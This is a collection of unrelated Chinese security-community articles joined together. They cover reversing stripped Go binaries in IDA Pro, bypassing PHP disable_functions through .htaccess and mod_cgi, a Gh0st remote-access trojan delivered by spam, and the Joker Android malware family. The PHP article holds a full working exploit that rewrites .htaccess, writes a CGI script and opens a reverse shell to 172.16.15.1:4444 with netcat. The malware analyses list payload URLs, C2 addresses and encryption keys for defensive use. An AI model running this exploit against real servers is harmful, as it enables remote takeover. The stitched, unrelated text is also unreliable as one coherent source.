GO二进制程序很不可思议,至少今天一切从它讲起。当深入研究一些名为Rex的Linux恶意软件时,我意识到比起我想要的,我可能需要先理解更多的东西。就在前一周,我一直在逆向用go语言编写的Linux

Lady,由于它不是一个剥离过的二进制文件,所以这很容易。显然,二进制文件是相当大的,也有许多我并不在乎的多余方法,虽然我真的只是不明白为什么。老实说,我还没有深入到Golang代码,也没有真正在Go中写很多代码,所以从表面意义上来看,这些信息有部分可能是错误的;

因为这只是我在逆向一些ELF格式Go二进制程序的经验!如果你不想读整篇文章或者只想滚动到底部去获得一个完整报告的链接,那么只需点这里。

为了解释我的案例,我要使用一个非常简单的“Hello,World!”的例子并且我还参考了Rex恶意软件。代码和Make文件非常简单;

**Hello.go**

package main

import "fmt"

func main() {

fmt.Println("Hello, World!")

}

**Makefile**

all:

GOOS=linux GOARCH=386 go build -o hello-stripped -ldflags "-s" hello.go

GOOS=linux GOARCH=386 go build -o hello-normal hello.go

因为我在OSX机器上做这些工作,显然需要上面的GOOS和GOARCH变量来正确地交叉编译。第一行还添加了ldflags剥离二进制文件的选项。这样我们可以用剥离和不剥离的两种方式来分析相同的可执行文件。之后复制这些文件,运行make,然后在反汇编器中打开你所选择的文件,对于这个博客,我打算使用IDA

Pro。如果我们在IDA Pro中打开未剥离过的二进制文件,我们可以看到如下;

那么,我们的5行代码已经转化成2058个函数。越过所有运行时执行的代码,我们在main()函数上也没有什么有趣的事发生。如果进一步深究,发现其实我们感兴趣的代码实际是在main_main里面;

这样很好,因为我真的不想看过多的代码。加载的字符串看起来也有点奇怪,虽然IDA似乎已经很好地识别了必要的字节。我们可以很容易地看到加载字符串实际上是一组三个mov指令;

String load(字符串加载)

mov ebx, offset aHelloWorld ; "Hello, World!"

mov [esp+3Ch+var_14], ebx ; 把字符串放到该位置上

mov [esp+3Ch+var_10], 0Dh ; 字符串长度

这并不是完全颠覆性的,虽然我其实不假思索的说我以前就已经看到过这样的事情。我们也需要继续注意它,因为之后这将继续处理。引起我注意的另一个代码是runtime_morestack_context的调用;

morestack_context

loc_80490CB:

call runtime_morestack_noctxt

jmp main_main

这种风格的代码块似乎总是在函数的结尾,它似乎总是循环回到同一个函数的顶部。这可以通过查看对此函数的交叉引用来验证。好了,现在我们知道IDA

Pro可以处理未剥离的二进制文件,让我们加载相同的代码,但是这次是剥离的版本。

我们随即看到了一些结果,好吧,让我们姑且把它们称为“差异”。这里有1329个函数定义,现在通过查看导航工具栏看到一些未定义的代码。幸运的是,IDA仍然能够找到我们想寻找的字符串加载,然而这个函数现在似乎不太好处理。

我们现在没有更多的函数名称了,然而,函数名称似乎保留在二进制特定的节里,如果我们给main.main做一个字符串搜索(这将呈现在前面屏幕截图的main_main函数,因为IDA遇到并识别了一个“

. ”);

.gopclntab

.gopclntab:0813E174 db 6Dh; m

.gopclntab:0813E175 db 61h; a

.gopclntab:0813E176 db 69h; i

.gopclntab:0813E177 db 6Eh; n

.gopclntab:0813E178 db 2Eh; .

.gopclntab:0813E179 db 6Dh; m

.gopclntab:0813E17A db 61h; a

.gopclntab:0813E17B db 69h; i

.gopclntab:0813E17C db 6Eh; n

好了,这里看起来有些遗留的东西需要去研究。在深入挖掘谷歌搜索结果后进入gopclntab和关于这的推特-一个友好的逆向朋友George

(Egor?)Zaytsev给我看了他的IDA

Pro的脚本重命名函数并添加类型信息。浏览了这些之后,很容易理解这个部分的格式,所以我在一些功能上复制了他的脚本。基本代码如下所示,非常简单,我们看.gopclntab段并跳过前8个字节。然后我们创建一个指针(Qword或Dword,根据二进制是否是64位)。第一组数据实际上给出了.gopclntab表的大小,所以我们知道离进入这个结构有多远。现在我们可以开始处理其余的数据,这些数据出现在(函数)name_offset

后面的function_offset。当我们创建指向这些偏移的指针,并告诉IDA创建字符串,我们只需要确保我们不会传递给MakeString任何损坏的字符,因此我们使用该clean_function_name函数去除任何不好的地方。

**renamer.py**

def create_pointer(addr, force_size=None):

if force_size is not 4 and (idaapi.get_inf_structure().is_64bit() or force_size is 8):

MakeQword(addr)

return Qword(addr), 8

else:

MakeDword(addr)

return Dword(addr), 4

STRIP_CHARS = [ '(', ')', '[', ']', '{', '}', ' ', '"' ]

REPLACE_CHARS = ['.', '*', '-', ',', ';', ':', '/', 'xb7' ]

def clean_function_name(str):

# Kill generic 'bad' characters

str = filter(lambda x: x in string.printable, str)

for c in STRIP_CHARS:

str = str.replace(c, '')

for c in REPLACE_CHARS:

str = str.replace(c, '_')

return str

def renamer_init():

renamed = 0

gopclntab = ida_segment.get_segm_by_name('.gopclntab')

if gopclntab is not None:

# Skip unimportant header and goto section size

addr = gopclntab.startEA + 8

size, addr_size = create_pointer(addr)

addr += addr_size

# Unsure if this end is correct

early_end = addr + (size * addr_size * 2)

while addr < early_end:

func_offset, addr_size = create_pointer(addr)

name_offset, addr_size = create_pointer(addr + addr_size)

addr += addr_size * 2

func_name_addr = Dword(name_offset + gopclntab.startEA + addr_size) + gopclntab.startEA

func_name = GetString(func_name_addr)

MakeStr(func_name_addr, func_name_addr + len(func_name))

appended = clean_func_name = clean_function_name(func_name)

debug('Going to remap function at 0x%x with %s - cleaned up as %s' % (func_offset, func_name, clean_func_name))

if ida_funcs.get_func_name(func_offset) is not None:

if MakeName(func_offset, clean_func_name):

renamed += 1

else:

error('clean_func_name error %s' % clean_func_name)

return renamed

def main():

renamed = renamer_init()

info('Found and successfully renamed %d functions!' % renamed)

上面的代码将不会真正运行(不用担心,完整的代码可在这个报告找到),但它总体是希望足够简单到可以通读和理解全过程。然而,这仍然不能解决IDA

Pro不知道所有函数的问题。所以这将创建没有被引用的指针。我们现在知道函数的开头,然而我最终看到了(我认为是)一个更简单的方法来定义应用程序中的所有函数。我们可以通过利用runtime_morestack_noctxt函数来定义所有的函数。因为每个函数都使用了这个函数(基本上,它有一个edgecase),如果我们找到这个函数并向后遍历这个函数的交叉引用,那么我们将知道每个函数的位置。对吧?我们已经知道每个函数是从我们刚才解析的段开始的,对吧?好了,现在我们知道函数的结尾,并且在调用之后的下一条指令runtime_morestack_noctxt给我们一个到函数顶部的跳转。这意味着我们应该能够快速地给出一个函数开头和结尾的边界,这就是IDA在从解析函数名称进行区分时所需要的。如果我们打开交叉引用runtime_morestack_noctxt函数的窗口,我们将看到有更多的未定义节也在调用这个函数。总共有1774处引用这个函数的地方,其中的1329个函数已经是从IDA为我们定义出来的,而这由下面的图像显示:

在深入探究多个二进制文件之后,我们可以看到runtime_morestack_noctext总是调用runtime_morestack(随着上下文)。这是我之前引用的edgecase,所以在这两个函数之间,我们应该能够看到二进制中使用其他函数的交叉引用。看两个函数中较大的一个,即runtime_more_stack,多个二进制文件往往有一个有趣的布局;

我注意到的部分是mov large dword ptr ds:1003h,

0,这在我看到的所有64位二进制文件中似乎是比较固定的。而在交叉编译后我注意到32位二进制文件使用mov qword ptr

ds:1003h,因此我们需要寻找一种模式去创建一个“钩子”来向后遍历。幸运的是,我没有看到IDA

Pro定义这个特定函数的失败实例,我们并不需要花费太多的脑力来绘制它或自己去定义它。所以,说得够多了,让我写一些代码来找到这个函数;

find_runtime_morestack.py

def create_runtime_ms():

debug('Attempting to find runtime_morestack function for hooking on...')

text_seg = ida_segment.get_segm_by_name('.text')

# This code string appears to work for ELF32 and ELF64 AFAIK

runtime_ms_end = ida_search.find_text(text_seg.startEA, 0, 0, "word ptr ds:1003h, 0", SEARCH_DOWN)

runtime_ms = ida_funcs.get_func(runtime_ms_end)

if idc.MakeNameEx(runtime_ms.startEA, "runtime_morecontext", SN_PUBLIC):

debug('Successfully found runtime_morecontext')

else:

debug('Failed to rename function @ 0x%x to runtime_morestack' % runtime_ms.startEA)

return runtime_ms

找到函数后,我们可以递归遍历所有的函数调用,任何不在定义列表里的函数,我们现在都可以定义。这是因为结构总是出现;

golang_undefined_function_example

.text:08089910 ; 函数开头 –然而当前IDA Pro没定义

.text:08089910 loc_8089910: ; CODE XREF: .text:0808994B

.text:08089910 ; DATA XREF: sub_804B250+1A1

.text:08089910 mov ecx, large gs:0

.text:08089917 mov ecx, [ecx-4]

.text:0808991D cmp esp, [ecx+8]

.text:08089920 jbe short loc_8089946

.text:08089922 sub esp, 4

.text:08089925 mov ebx, [edx+4]

.text:08089928 mov [esp], ebx

.text:0808992B cmp dword ptr [esp], 0

.text:0808992F jz short loc_808993E

.text:08089931

.text:08089931 loc_8089931: ; CODE XREF: .text:08089944

.text:08089931 add dword ptr [esp], 30h

.text:08089935 call sub_8052CB0

.text:0808993A add esp, 4

.text:0808993D retn

.text:0808993E ; --------------------------------------------------------------------------- .text:0808993E

.text:0808993E loc_808993E: ; CODE XREF: .text:0808992F

.text:0808993E mov large ds:0, eax

.text:08089944 jmp short loc_8089931

.text:08089946 ; --------------------------------------------------------------------------- .text:08089946

.text:08089946 loc_8089946: ; CODE XREF: .text:08089920

.text:08089946 call runtime_morestack ; "函数底部, 调用runtime_morestack

.text:0808994B jmp short loc_8089910 ; 跳回函数“顶部”

上面的代码段是一个随机未定义的函数,这是我从已经编译剥离的示例应用程序中提取。基本上通过向后遍历每个未定义的函数,我们将在类似0x0808994B

执行call

runtime_morestack后的地方停留。从这里我们将跳到下一个指令,并确保它是我们当前的跳转,如果条件为真,我们可以假设这是一个函数的开始。在这个例子(或几乎每个我运行的测试案例)都表明这是真的。跳转到0x08089910是函数的开始,所以现在我们有MakeFunction函数需要的两个参数:

traverse_functions.py

def is_simple_wrapper(addr):

if GetMnem(addr) == 'xor' and GetOpnd(addr, 0) == 'edx' and GetOpnd(addr, 1) == 'edx':

addr = FindCode(addr, SEARCH_DOWN)

if GetMnem(addr) == 'jmp' and GetOpnd(addr, 0) == 'runtime_morestack':

return True

return False

def create_runtime_ms():

debug('Attempting to find runtime_morestack function for hooking on...')

text_seg = ida_segment.get_segm_by_name('.text')

# 这个代码字符串出现在ELF32 and ELF64 AFAIK

runtime_ms_end = ida_search.find_text(text_seg.startEA, 0, 0, "word ptr ds:1003h, 0", SEARCH_DOWN)

runtime_ms = ida_funcs.get_func(runtime_ms_end)

if idc.MakeNameEx(runtime_ms.startEA, "runtime_morestack", SN_PUBLIC):

debug('Successfully found runtime_morestack')

else:

debug('Failed to rename function @ 0x%x to runtime_morestack' % runtime_ms.startEA)

return runtime_ms

def traverse_xrefs(func):

func_created = 0

if func is None:

return func_created

# 初始化

func_xref = ida_xref.get_first_cref_to(func.startEA)

# 尝试去遍历交叉引用

while func_xref != 0xffffffffffffffff:

# 检查这里是否已经有一个函数

if ida_funcs.get_func(func_xref) is None:

# 确保指令位像一个跳转

func_end = FindCode(func_xref, SEARCH_DOWN)

if GetMnem(func_end) == "jmp":

# 确保我们正在跳回“上面”

func_start = GetOperandValue(func_end, 0)

if func_start < func_xref:

if idc.MakeFunction(func_start, func_end):

func_created += 1

else:

# 如果失败,我们应该将其添加到失败函数列表

# 然后创建一个小“封装”函数并回到该函数的交叉引用

error('Error trying to create a function @ 0x%x - 0x%x' %(func_start, func_end))

else:

xref_func = ida_funcs.get_func(func_xref)

# 简单的封装经常是runtime_morestack_noctxt,然而有时候却不是...

if is_simple_wrapper(xref_func.startEA):

debug('Stepping into a simple wrapper')

func_created += traverse_xrefs(xref_func)

if ida_funcs.get_func_name(xref_func.startEA) is not None and 'sub_' not in ida_funcs.get_func_name(xref_func.startEA):

debug('Function @0x%x already has a name of %s; skipping...' % (func_xref, ida_funcs.get_func_name(xref_func.startEA)))

else:

debug('Function @ 0x%x already has a name %s' % (xref_func.startEA, ida_funcs.get_func_name(xref_func.startEA)))

func_xref = ida_xref.get_next_cref_to(func.startEA, func_xref)

return func_created

def find_func_by_name(name):

text_seg = ida_segment.get_segm_by_name('.text')

for addr in Functions(text_seg.startEA, text_seg.endEA):

if name == ida_funcs.get_func_name(addr):

return ida_funcs.get_func(addr)

return None

def runtime_init():

func_created = 0

if find_func_by_name('runtime_morestack') is not None:

func_created += traverse_xrefs(find_func_by_name('runtime_morestack'))

func_created += traverse_xrefs(find_func_by_name('runtime_morestack_noctxt'))

else:

runtime_ms = create_runtime_ms()

func_created = traverse_xrefs(runtime_ms)

return func_created

该代码有点冗长,但希望注释和概念足够清楚。它可能不需要显式地向后递归,但我是在理解runtime_morestack_noctxt(edgecase)是我会遇到的唯一的edgecase这点之前写的这篇文章。这原先是由is_simple_wrapper函数处理的。无论如何,运行这种风格的代码解决了找到IDA

Pro丢失的所有额外函数。我们可以看到,它创造了一个更简洁的体验去更好地进行逆向工程;

它也允许我们使用类似Diaphora的工具,因为我们可以使用相同的名称去指定目标函数,如果我们也关心的话。我个人发现这对恶意软件或其他任何你不在乎框架/运行时函数的目标是非常有用的。你可以非常轻松地为二进制区分编写的自定义代码,例如在Linux恶意软件“Rex”的一切,因为都属于该命名空间!现在到最后一个在逆向恶意软件时我想解决的问题,字符串加载!老实说我不是100%肯定IDA如何检测大多数的字符串加载,可能通过某种形式的风格?或者也许是因为它可以检测基于字符0结尾处的字符串?无论如何,Go程序似乎使用某种类型的字符串表,不需要null字符。它们可以显示为字母数字顺序,也按字符串长度大小分组。这意味着我们看到它们在那里,但经常不会碰到它们正确断言为字符串,或者我们看到它们被称为极大的字符串块。“你好世界”的例子不好说明这点,所以我会展开Rex恶意软件的main.main函数来说明;

我不想给所有的代码添加注释,所以我只注释了前几行,然后指向箭头处应该有指针指向一个正确的字符串。我们可以看到几个不同的用例,有时目标寄存器似乎改变了。然而,确实有一种我们可以寻找的组织模式。将指针移动到寄存器中,然后使用该寄存器压入一个(双)字指针,随后加载字符串的长度。绑定一些python代码来寻找模式,类似下面的伪代码;

**string_hunting.py**

#目前它通常是ebx,但在理论上可以是任何东西 - 见ebp

VALID_REGS = ['ebx', 'ebp']

#目前它通常是esp,但在理论上可以是任何东西 - 见eax

VALID_DEST = ['esp', 'eax', 'ecx', 'edx']

def is_string_load(addr):

patterns = []

#检查第一部分

if GetMnem(addr) == 'mov':

#可能是unk_或asc_,忽略的可能是loc_或inside []

if GetOpnd(addr, 0) in VALID_REGS and not ('[' in GetOpnd(addr, 1) or 'loc_' in GetOpnd(addr, 1)) and('offset ' in GetOpnd(addr, 1) or 'h' in GetOpnd(addr, 1)):

from_reg = GetOpnd(addr, 0)

#检查第二部分

addr_2 = FindCode(addr, SEARCH_DOWN)

try:

dest_reg = GetOpnd(addr_2, 0)[GetOpnd(addr_2, 0).index('[') + 1:GetOpnd(addr_2, 0).index('[') + 4]

except ValueError:

return False

if GetMnem(addr_2) == 'mov' and dest_reg in VALID_DEST and ('[%s' % dest_reg) in GetOpnd(addr_2, 0) and GetOpnd(addr_2, 1) == from_reg:

#检查最后一部分,可以改进

addr_3 = FindCode(addr_2, SEARCH_DOWN)

if GetMnem(addr_3) == 'mov' and (('[%s+' % dest_reg) in GetOpnd(addr_3, 0) or GetOpnd(addr_3, 0) in VALID_DEST) and 'offset ' not in GetOpnd(addr_3, 1) and 'dword ptr ds' not in GetOpnd(addr_3, 1):

try:

dumb_int_test = GetOperandValue(addr_3, 1)

if dumb_int_test > 0 and dumb_int_test < sys.maxsize:

return True

except ValueError:

return False

def create_string(addr, string_len):

debug('Found string load @ 0x%x with length of %d' % (addr, string_len))

#如果我们发现错误的区域,这可能是过分积极的...

if GetStringType(addr) is not None and GetString(addr) is not None and len(GetString(addr)) != string_len:

debug('It appears that there is already a string present @ 0x%x' % addr)

MakeUnknown(addr, string_len, DOUNK_SIMPLE)

if GetString(addr) is None and MakeStr(addr, addr + string_len):

return True

else:

#如果某些东西已经被部分分析(不正确),我们需要MakeUnknown它

MakeUnknown(addr, string_len, DOUNK_SIMPLE)

if MakeStr(addr, addr + string_len):

return True

debug('Unable to make a string @ 0x%x with length of %d' % (addr, string_len))

return False

上面的代码可能被优化,但在我所需的示例中它能正常工作。剩下的就是创建另一个函数,它通过所有定义的代码段来寻找字符串加载。然后我们可以使用指向字符串的指针和字符串长度来定义一个新的字符串MakeStr。在我最终使用的代码中,您需要确保IDA

Pro没有错误地创建字符串,因为它有时会错误地尝试。当表中的字符串包含空字符时这种情况有时会发生。然而,在使用上面的代码后,我们发现了;

这是一个更好的代码片段。在我们把所有这些函数放在一起后,我们就有了IDA Pro

的golang_loader_assist.py模块。需要提醒的是,我只在几个版本的IDA Pro

OSX测试这个脚本,大部分测试版本是6.95。还有很多可以优化地方,或者重写一些较少的代码。有了这一切,我想开源此代码,让其他人可以来使用,并希望有所收获。还要注意的是,这个脚本可能会很慢让你很痛苦,这取决于idb文件大小,在OSX

El Capitan(10.11.6)2.2 GHz Intel Core i7上使用IDA Pro

6.95,字符串分析方面可能需要一段时间。我经常发现,单独运行不同的方法可以防止IDA锁定。希望这篇文章和代码对某些人有帮助,祝您愉快! | 社区文章 |

# 禁用php的system函数以获取shell访问

|

##### 译文声明

本文是翻译文章,文章来源:360安全播报

原文地址:<https://blog.asdizzle.com/index.php/2016/05/02/getting-shell-access-with-php-system-functions-disabled/>

译文仅供参考,具体内容表达以及含义原文为准。

您可以禁用PHP函数

如果你拥有一个运行着PHP的Web服务器,禁用一些PHP的危险功能可能是一个好主意,其中有些功能也许是你的网站所不需要的

。如果攻击者设法在你的服务器上运行恶意代码,那么限制一些函数提供功能可能会减少攻击所带来的危害。幸运的是,PHP为我们提供了一种简单的方法来做到这一点。你只需要做到对你想要禁用的函数执行disable_functions

功能。然而,在某些情况下,系统命令的执行仍然是有可能的,我会用一个启用了mod_cgi的.htaccess文件作为例子给你解释。

这种方法只适用于一部分的Apache服务器配置,我敢肯定我不是第一个发现这个问题的人。不管怎样,这里列举了3项需要满足的最低要求:

需要启用mod_cgi;

需要允许htaccess文件;

你必须能够写入文件。

背景知识:

什么是mod_cgi?

其中CGI代表通用网关接口。它允许Web服务器与可执行文件进行交互。这意味着你可以用C,Perl或者Python来写Web应用程序。即使全部由shell脚本组成Web应用程序也是可能的。你还可以把PHP作为一个CGI程序来运行,而不是作为一个模块运行。

什么是htaccess文件?

Apache支持所谓的虚拟主机。虚拟主机通常用于在一台机器上运行多个网站或者子域。这些内部文件中,你可以按照自己的喜好更改网站的Web根目录或Apache模块的特定选项中的多种设置。有时候在一个共享的托管环境中,用户被允许按照自己的喜好定制自己的网站,但是他们没有更改同一主机上的其他用户设置的能力。这时候htaccess文件就派上用场了。它是让你改变在每个目录下的很多虚拟主机设置的基础。通常使用htaccess能够更好更快地在虚拟主机文件中直接做到这点,只要你有机会获得它们。

我们如何利用呢?

有了这些知识之后,我们如何才能利用它们拿到系统shell访问权限,即使在PHP中是被禁用的?

首先我们要检查上述所有的要求是否得到了满足。正如我上面所说的,有的时候,事实并非如此。

但是,如果我们足够幸运的话,我们可以尝试一切写入或启用来达到目的。我们试图达到以下目的:

我们希望能够在当前目录下执行CGI脚本。这需要利用一个htaccess文件中的Options +ExecCGI 来完成。

mod_cgi必须能够区分实际的CGI脚本和其它的文件。为此,我们需要指定一些它能识别的扩展。可以是任何你想要的扩展,例如.dizzle。我们使用在

.htaccess 文件中的AddHandler cgi-script .dizzle做到这一点。

现在,我们能够上传以.dizzle后缀结尾的shell脚本,并且利用PHP

的chmod命令('shell.dizzle',0777)使它成为可执行文件。当我们的脚本有输出之后,首先我们必须要设置一个与内容同类型的头部,否则Apache将显示StatusCode

500错误。我们这样做只是为了把echo -ne“Content-Type:text / html n

n”作为我们的shell脚本中的第一输出。之后,你可就以完成几乎所有你可以用普通shell脚本所做到的事情。

只是看这些理论的东西比较无聊,下面是一个PoC攻击实例:

<?php

$cmd = "nc -c '/bin/bash' 172.16.15.1 4444"; //command to be executed

$shellfile = "#!/bin/bashn"; //using a shellscript

$shellfile .= "echo -ne "Content-Type: text/html\n\n"n"; //header is needed, otherwise a 500 error is thrown when there is output

$shellfile .= "$cmd"; //executing $cmd

function checkEnabled($text,$condition,$yes,$no) //this surely can be shorter

{

echo "$text: " . ($condition ? $yes : $no) . "<br>n";

}

if (!isset($_GET['checked']))

{

@file_put_contents('.htaccess', "nSetEnv HTACCESS on", FILE_APPEND); //Append it to a .htaccess file to see whether .htaccess is allowed

header('Location: ' . $_SERVER['PHP_SELF'] . '?checked=true'); //execute the script again to see if the htaccess test worked

}

else

{

$modcgi = in_array('mod_cgi', apache_get_modules()); // mod_cgi enabled?

$writable = is_writable('.'); //current dir writable?

$htaccess = !empty($_SERVER['HTACCESS']); //htaccess enabled?

checkEnabled("Mod-Cgi enabled",$modcgi,"Yes","No");

checkEnabled("Is writable",$writable,"Yes","No");

checkEnabled("htaccess working",$htaccess,"Yes","No");

if(!($modcgi && $writable && $htaccess))

{

echo "Error. All of the above must be true for the script to work!"; //abort if not

}

else

{

checkEnabled("Backing up .htaccess",copy(".htaccess",".htaccess.bak"),"Suceeded! Saved in .htaccess.bak","Failed!"); //make a backup, cause you never know.

checkEnabled("Write .htaccess file",file_put_contents('.htaccess',"Options +ExecCGInAddHandler cgi-script .dizzle"),"Succeeded!","Failed!"); //.dizzle is a nice extension

checkEnabled("Write shell file",file_put_contents('shell.dizzle',$shellfile),"Succeeded!","Failed!"); //write the file

checkEnabled("Chmod 777",chmod("shell.dizzle",0777),"Succeeded!","Failed!"); //rwx

echo "Executing the script now. Check your listener <img src = 'shell.dizzle' style = 'display:none;'>"; //call the script

}

}

?> | 社区文章 |

# 由垃圾邮件投递的白加黑远控木马分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

上一周,捕获到一个最新攻击的诱饵文件,通过分析后发现:

诱饵文件由垃圾邮件投递,文件名为“中转银行卡出入明细.exe”,该诱饵文件再字符串及功能上表面看上去是一个自写的浏览器,但实际作为病毒下载器来下载后续的远控组件。

通过对相关样本的分析,提取相关IOC,有利于对攻击手法的了解及检测

## 攻击流程

## 样本分析

### 下载器

诱饵“中转银行卡出入明细.exe”为exe文件,诱骗用户点击

看样本的字符串是伪装成自写的浏览器

主要的关键代码如下

样本运行后会请求下载`hxxp://60.169.77.137/8156.zip`

直接访问该ip,发现该病毒作者仍在活跃,根据点击量,中招的用户可能已经超过了300

下载后存放到`C:\\Users\\Public\\Downloads\\8156.zip`,随后解压重命名为`C:\Users\Public\Downloads\GoogleDES`,设置命令行启动`C:\Users\Public\Downloads\GoogleDES\GoogleDES.exe`

### 白加黑远控组件

下载下来的是一套白加黑远控组件

主程序为`GoogleDES.exe`

看样本导入表,导入的模块除了kernel32和user32,还有netcfg.dll,GoogleDES.exe加`-HrInstallNetComponent`运行后会调用netcfg.dll

调用netcfg.dll后,会加载其他几个模块调用各自的功能实现各自的功能,最后使解密出的Gh0st后门在内存加载

列出以下模块的功能

模块名 | 功能

---|---

netcfg.dll | 伪造的动态库,用于解密加载Gh0st远控模块

NewBuildImportTable.dll | 修复导入表

NewCopySections.dll | 拷贝区段

NewFinalizeSections.dll | 初始化区段

NewMemoryLoadLibrary.dll | 将模块加载到内存

NewMemoryFreeLibrary.dll | 释放内存

NewMemoryGetProcAddress.dll | 获取加载到内存模块的地址

NewPerformBaseRelocation.dll | 修复重定位

NewTaskSchedule.dll | 建立计划任务

VMProtectSDK32.dll | 调用vmpsdk虚拟化代码

以下是netcfg.dll的整体逻辑

首先调用VMProtectSDK32.dll中的VMProtectBegin开始保护处标记,然后调用NewTaskSchedule.dll中的NewTaskSchedule函数设置计划任务达到持久化目的,下图是被创建的计划任务。

接下来调用VMProtectBeginUltra开始标记代码虚拟

在1001F200处取数据

经过解密,解密出一个pe文件

解密出pe文件后,调用NewMemoryLoadLibrary.dll的NewMemoryLoadLibrary函数将pe文件加载到内存

在分析的过程中,看到了模块组件中的pdb,看描述(NewRat)应该是病毒作者在做新的远控免杀组件

文件加载到内存后,再调用NewMemoryGetProcAddress.dll的NewMemoryGetProcAddress获取`Jhssfhnj`函数的地址

最后调用`Jhssfhnj`函数执行后门代码

### 后门程序

后门程序是在内存中加载的,并没有直接落地,所以在分析时先将后门程序dump出来

PE: packer: UPX(3.08)[NRV,brute]

PE: library: MFC(4.2)[-]

PE: linker: Microsoft Linker(6.0)[DLL32]

程序加了upx壳,脱壳后分析

由于样本已经利用白加黑进行解密加载,很容易绕过杀软的检测,因此对后门文件本身并无加密混淆处理,所有代码都很直观

代码很多部分与Gh0st变种大致相同,其中部分功能模块如下图

键盘记录

联网更新下载新组件

获取本机信息

MessageBox弹窗

破坏MBR

创建管道执行命令

检测的杀软列表

## 解决方案

1.删除名为Rnrhh的任务计划

2.结束GoogleDES.exe进程

3.删除`C:\Users\Public\Downloads\GoogleDES`目录下的文件

## 总结

这是一起利用邮件投递病毒的案例,病毒作者利用用户好奇的心理,诱骗点击运行,来达到远程控制的目的。

如果大家在遇到垃圾邮件或不明程序时一定要注意谨慎,时刻保持安全意识。

## 相关IOC

**SHA1**

5af4110a1eeeb38b02a32271ff2133bb34eb46f5 (GoogleDES\GoogleDES.exe)

a362ef09516f4bdaf3479d67a54a2fbcc80149c0 (GoogleDES\NewFinalizeSections.dll)

0a66b01fe82f273046db06713cf8fd24abf1bad3 (GoogleDES\NewCopySections.dll)

daf57acd4772280ef09cafba887560c13e7cf91d (GoogleDES\NewMemoryFreeLibrary.dll)

45568e37e4fbd56dfbb269fb7a7a165ba197da84 (GoogleDES\NewMemoryGetProcAddress.dll)

2a1468a938bb600cb45f02973fa51f617f3e49e6 (GoogleDES\NewBuildImportTable.dll)

cdba01b15952da700b0ecf5e08af2d3003ad181e (GoogleDES\NewMemoryLoadLibrary.dll)

605e33905459d867fee06c5a321443184f26b0c0 (GoogleDES\VMProtectSDK32.dll)

d5332bb625663f4ff983d5e0d8a3c6783a49bead (GoogleDES\NewPerformBaseRelocation.dll)

f3cc6777b0e6213983fad2a2ee077e441dcd286d (GoogleDES\NewTaskSchedule.dll)

92afbe6b2832bd68e5fd84ec839cf7b43842714c (GoogleDES\netcfg.dll)

6ff2a63d1f9d09a5e23cecfe57dc44564b3bf959 (中转银行卡出入明细.exe)

55802188e0b201f5c9dbbab4a63d478706510e4a (dump_backdoor_file)

**C2**

27.124.6.44

**Domain**

60.169.77.137 | 社区文章 |

# Google Play上的Joker家族

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 事件概要

2020年7月3日推特上有移动安全人员披露一起拥有1w+下载量的Joker家族样本,其家族名源于其早期使用的C2域名,提取了其中的特征字符串Joker作为其家族名称,其主要的恶意行为是肆意给用户订阅各种收费SP服务、窃取用户隐私来进行收益,鉴于Joker是目前Google

Play商店上最活跃的家族之一,所以我对其家族成员样本进行详细分析,披露其近期“激进”的发展态势。

## 威胁细节

### Google Play传播

Google Play应用商店Pioneer SMS APP,2020-07-03依然提供下载安装(目前已下架),并且其存活于Google

Play商店期间,已经拥有10K+的安装次数。

### 样本信息

信息类型 | 信息内容

---|---

MD5 | 8f3e2ae23d979adfb714cd075cefaa43

包名 | com.pios.pioneer.messenger.sms

证书指纹 | 1a1f8513e81dc69b5f31d3fb81db360d33a21fb7

来源 | Google Play

病毒家族 | Joker(又称Bread)

加固方式 | Dex加密

### 样本分析

Joker恶意家族采用动态加载的方式进行触发恶意行为,通过两次远程下载才将真正的恶意模块落地并执行起来。

第一次从<https://rockmanpc.oss-us-east-1.aliyuncs.com/yellow/PioneerSMS.midi>

地址下载一个包含Dex文件的压缩包,这还是一个Dropper文件。

这个Dropper文件的主要作用是从链接 <https://rockmanpc.oss-us-east-1.aliyuncs.com/yellow/jiujiu.png>

处下载一个包含classes.dex的压缩包,并且加载这个DEX文件并调用里面的方法com.antume.Cantin->buton,这个伪装成图片文件的压缩包才是真正的恶意模块。

这个恶意模块不断向 161.117.83.26/k3zo/B9MO 发送POST请求进行通信。

发送加密数据到C2并接受来自C2加密过的数据。

通讯数据采用了双重加密方式,一层自定义加解密再加上一层DES加解密,DES加解密用到的IV是(HEX值)3064333333343536,KEY用的是6662616533323734。

上传到C2的通信数据内容主要用来实现其筛选符合触发条件的手机,服务端C2根据获得的返回值,可以给不满足触发条件的手机下发一个返回不为0的error_code字段,用来控制这些手机不触发恶意行为。

向C2发送的数据字段简介:

字段 | 描述

---|---

serial | 设备序列号或者App首次安装时间戳

iso | MCC+MNC代码 (SIM卡运营商国家代码和运营商网络代码)(IMSI)

os_version | SDK版本

pkg | App包名

mt | 是否有监控收到短信的权限

mobile | 移动数据是否开启,或者启用移动数据是否成功

sms | 是否有发送短信的权限

反之,则对满足触发条件的手机下发返回其他字段的数据,从数据中提取键值为:device_id、app_id、p_u_u、r_d、s_r_c对应的值存放到名为Saurfang的SharedPreferences文件。接着从C2下发的数据解析出{pair:

“<number>::<content>”}数据,向指定的<number>发送短信,内容为<content>。

提供给JavaScript(JS)调用API接口run方法,传入不同参数执行不同恶意功能:

JS API运行参数 | 描述

---|---

addComment | 添加注释

sleep | 睡眠

getPin | 从最新发送来的短信中获取Pin确认码

setContent | 设置发送给p_u_u指定URL的数据

submit | 向C2发送数据

sendSms | 发送短信

post | 向指定URL发启POST请求

get | 向指定URL发启GET请求

callPhone | 拨打电话

上面是JS提供的接口,在这里通过从服务器返回的字段,解析出对应参数来执行对应的恶意功能。

该通信模块还会执行下载ELF文件并执行libtls_arm,来创建一个WebSocket链接和远程通信。

如果SIM不属于泰国AIS运营商的用户,就进行窃取短信内容并用HTTP请求发送到C2服务器上。

而一旦符合是泰国AIS运营商的用户,则会被其通过构造POST请求的方式强行订阅SP服务,造成被恶意扣费。

当用户存在访问网页的时候,Joker恶意家族还会窃取用户token、cookie等隐私数据。

另外,在对沃达丰SP、泰国DTAC通信公司相关SP服务进行请求时,会把其中的一些响应参数数据进行劫持替换修改成来自C2服务器的old、new的字段数据,实现劫持订阅病毒作者指定的SP服务。

劫持的方式通过替换下面页面的页面数据让用户发送短信到SP服务商,但是受益者就变成了病毒作者。

## 影响分析

